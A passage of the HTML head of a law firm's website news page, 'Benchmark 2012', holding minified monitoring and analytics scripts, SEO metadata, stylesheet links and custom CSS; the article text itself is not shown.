i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script>
    <title>Benchmark 2012 | News | Hangley Aronchick Segal Pudlin &amp; Schiller</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.hangley.com/xmlrpc.php" />
    <script>
        // Picture element HTML5 shiv
        document.createElement("picture");
    </script>
    <script src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/picturefill.min.js" async></script>
    <!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.hangley.com/wp-content/uploads/wga-cache/local-ga.js','ga');
ga('create', 'UA-49632067-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Read about the attorneys named to Benchmark 2012: The Definitive Guide to America’s Leading Litigation Firms and Attorneys." />
	<link rel="canonical" href="https://www.hangley.com/news/benchmark-2012" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Benchmark 2012 | News | Hangley Aronchick Segal Pudlin &amp; Schiller" />
	<meta property="og:description" content="Read about the attorneys named to Benchmark 2012: The Definitive Guide to America’s Leading Litigation Firms and Attorneys." />
	<meta property="og:url" content="https://www.hangley.com/news/benchmark-2012" />
	<meta property="og:site_name" content="Hangley Aronchick Segal Pudlin &amp; Schiller" />
	<meta property="article:published_time" content="2011-12-02T18:09:55+00:00" />
	<meta property="article:modified_time" content="2016-09-16T16:56:28+00:00" />
	<meta property="og:image" content="https://www.hangley.com/wp-content/uploads/2018/02/favicons_hangley.png" />
	<meta property="og:image:width" content="267" />
	<meta property="og:image:height" content="268" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="avoorhees@hangley.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@HASPSLaw" />
	<meta name="twitter:site" content="@HASPSLaw" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="avoorhees@hangley.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hangley.com/news/benchmark-2012#article","isPartOf":{"@id":"https://www.hangley.com/news/benchmark-2012"},"author":{"name":"avoorhees@hangley.com","@id":"https://www.hangley.com/#/schema/person/cb40cbcc38e8139d563a11b5cec5cfba"},"headline":"Hangley Aronchick Ranks High in Benchmark 2012","datePublished":"2011-12-02T18:09:55+00:00","dateModified":"2016-09-16T16:56:28+00:00","mainEntityOfPage":{"@id":"https://www.hangley.com/news/benchmark-2012"},"wordCount":200,"commentCount":0,"articleSection":["News","Press Release"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hangley.com/news/benchmark-2012#respond"]}]},{"@type":"WebPage","@id":"https://www.hangley.com/news/benchmark-2012","url":"https://www.hangley.com/news/benchmark-2012","name":"Benchmark 2012 | News | Hangley Aronchick Segal Pudlin & Schiller","isPartOf":{"@id":"https://www.hangley.com/#website"},"datePublished":"2011-12-02T18:09:55+00:00","dateModified":"2016-09-16T16:56:28+00:00","author":{"@id":"https://www.hangley.com/#/schema/person/cb40cbcc38e8139d563a11b5cec5cfba"},"description":"Read about the attorneys named to Benchmark 2012: The Definitive Guide to America’s Leading Litigation Firms and Attorneys.","breadcrumb":{"@id":"https://www.hangley.com/news/benchmark-2012#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hangley.com/news/benchmark-2012"]}]},{"@type":"BreadcrumbList","@id":"https://www.hangley.com/news/benchmark-2012#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hangley.com/"},{"@type":"ListItem","position":2,"name":"Hangley Aronchick Ranks High in Benchmark 2012"}]},{"@type":"WebSite","@id":"https://www.hangley.com/#website","url":"https://www.hangley.com/","name":"Hangley Aronchick Segal Pudlin &amp; Schiller","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hangley.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hangley.com/#/schema/person/cb40cbcc38e8139d563a11b5cec5cfba","name":"avoorhees@hangley.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hangley.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fab5b9e6e198cd7cf60998de94668567779d4472bf5d5cc340ea6a1a6ddb42b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fab5b9e6e198cd7cf60998de94668567779d4472bf5d5cc340ea6a1a6ddb42b4?s=96&d=mm&r=g","caption":"avoorhees@hangley.com"},"url":"https://www.hangley.com/author/avoorheeshangley-com"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.srcspot.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Hangley Aronchick Segal Pudlin &amp; Schiller &raquo; Hangley Aronchick Ranks High in Benchmark 2012 Comments Feed" href="https://www.hangley.com/news/benchmark-2012/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hangley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hangley.com%2Fnews%2Fbenchmark-2012" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hangley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hangley.com%2Fnews%2Fbenchmark-2012&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.hangley.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jQuery.mmenu/dist/css/jquery.mmenu.all.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hangley.com/wp-content/themes/push10custom/js/plugins/slick-carousel/slick/slick.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/css/colorbox.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/css/fancybox.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='datatablecss-css' href='https://www.hangley.com/wp-content/themes/push10custom/js/plugins/datatables/jquery.dataTables.min.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/style.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='maintenance-css' href='https://www.hangley.com/wp-content/themes/push10custom/maintenance.css?ver=1769882078' type='text/css' media='all' />
<link rel='stylesheet' id='pro_bono-css' href='https://www.hangley.com/wp-content/themes/push10custom/pro-bono.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='blog-css' href='https://www.hangley.com/wp-content/themes/push10custom/blog.css?ver=0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.hangley.com/wp-admin/admin-ajax.php","home_url":"https://www.hangley.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.4.6" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.4.6" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/modernizr.js?ver=6.9" id="modernizer-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBZBKTX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hangley.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBZBKTX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hangley.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hangley.com/wp-json/wp/v2/posts/1348" /><link rel='shortlink' href='https://www.hangley.com/?p=1348' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 300ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Header Nav */

header .menu-search nav .main-nav li {
	margin-left: 20px;
}

/* Homepage award badge */

.section-home-intro .content-wrap {
	max-width: 960px;
}
div.award-container {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	gap: 40px;
}

a.award-badge {
	width: 100%;
}

.award-badge img {
	height: auto;
	width: 100%;
}

/* Homepage footer */

footer#main-footer div.footer-upper div.content-wrap {
	display: flex;
  flex-direction: row;
  justify-content: center;
}

.banner-team-member-img img{
	width:100%; max-width:375px;
}

@media only screen and (max-width: 740px) {
	footer#main-footer div.footer-upper div.content-wrap {
  flex-direction: column;
}
}

.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap {
  display:flex;
  flex-direction:column;
  justify-content: center;
  align-items:center;
}

.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap > a {
margin-bottom:10px;
}

/* Remove display of NFA block on homepage, remove jumper dot */

body.home #section6 {	display: none; }

body.home #section7 {	z-index: 6; } 

body.home div.home-page-jumper div.jump-dots a:nth-child(6) {
	display: none;
}
.home-page-jumper {
    height: 175px;
}


/* Blog – hide duplicate text */
/*
.postid-4823 ol.wp-block-list, article > p:nth-child(3)  { 
 	display: none;
} 
*/

/* Blog WYSIWYG List Styles */
.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ul li {
	color: #313132;
    font-family: "ElegantGaramondBT-Roman", serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 28px;
}

/* Holiday Card 2024 – hide section */

.postid-5618 div.one-col.latest-posts.greatest-posts {
